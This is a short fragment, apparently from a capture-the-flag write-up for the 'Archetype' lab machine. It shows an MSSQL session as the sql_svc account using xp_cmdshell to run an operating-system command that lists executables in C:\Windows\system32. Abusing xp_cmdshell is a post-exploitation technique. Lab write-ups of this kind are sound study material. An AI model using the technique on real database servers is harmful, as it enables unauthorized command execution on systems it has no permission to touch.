 SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell 'dir *.exe';
output
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
NULL
Directory of C:\Windows\system32
NULL
07/26/2021  08:21 AM            53,248 appidcertstorecheck.exe
07/26/2021  08:21 AM           158,720 appidpolicyconverter.exe
09/14/2018  11:09 PM            25,600 appidtel.exe